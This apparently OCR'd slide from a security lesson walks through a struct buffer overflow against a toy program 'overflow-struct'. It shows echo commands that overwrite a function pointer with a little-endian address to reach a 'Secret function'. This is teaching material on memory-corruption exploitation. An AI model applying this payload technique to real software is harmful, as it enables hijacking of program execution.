Attack payload
We first check with 15 and 16 A’s to observe the overflow: with 16 A’s the NULL byte modifies the function pointer and breaks execution!
$ echo -e "AAAAAAAAAAAAAAA" | ./overflow-struct
Insert data: Data = AAAAAAAAAAAAAAA

$ echo -e "AAAAAAAAAAAAAAAA" | ./overflow-struct
Illegal instruction
We just add the target address (little-endian):
$ echo -e "AAAAAAAAAAAAAAAA\x4d\x0b\x40\x00\x00\x00\x00\x00" | ./overflow-struct
Insert data: Secret function!